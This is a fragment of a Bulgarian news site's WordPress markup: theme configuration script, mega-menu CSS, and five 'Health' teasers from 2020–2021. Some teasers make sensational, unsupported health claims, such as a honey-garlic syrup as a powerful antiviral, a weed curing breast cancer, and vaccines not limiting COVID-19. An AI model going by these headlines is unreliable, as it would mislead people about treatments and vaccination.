block_tdi_72_7aa.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_7aa","tdc_css_class_style":"tdi_72_7aa_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_7aa"}';
block_tdi_72_7aa.td_column_number = "3";
block_tdi_72_7aa.block_type = "tdb_header_mega_menu";
block_tdi_72_7aa.post_count = "5";
block_tdi_72_7aa.found_posts = "1723";
block_tdi_72_7aa.header_color = "";
block_tdi_72_7aa.ajax_pagination_infinite_stop = "";
block_tdi_72_7aa.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_7aa);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_7aa class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_7aa" data-td_block_id="tdi_72_7aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_7aa" data-td_block_id="tdi_72_7aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_f87 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_f87" >
<style>
/* custom css */
.tdi_73_f87 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_f87 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_f87 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_f87 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_f87:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_f87:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_f87.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_f87.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_f87 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_f87 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_f87 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_f87 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_f87 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_f87 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_f87 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_f87 .td-module-meta-info,
				.ie11 .tdi_73_f87 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_f87 .td-post-vid-time{
					display: block;
				}.tdi_73_f87 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_f87 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_f87 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_f87 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_f87 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_f87 .entry-review-stars{
					display: inline-block;
				}.tdi_73_f87 .td-icon-star,
                .tdi_73_f87 .td-icon-star-empty,
                .tdi_73_f87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_f87 .td-module-comments{
					display: none;
				}.tdi_73_f87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_f87:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_f87 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_f87 .td-post-category:hover{
					color: #000000;
				}.tdi_73_f87 .td-module-title a{
					color: #051d2d;
				}.tdi_73_f87 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_f87 .td-post-author-name a{
					color: #666666;
				}.tdi_73_f87 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_f87.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_f87 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_f87 .td-editor-date,
				.tdi_73_f87 .td-editor-date .td-post-author-name,
				.tdi_73_f87 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_f87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_f87 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_f87 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_f87 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_f87 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f87 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_f87 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_f87 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_f87 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
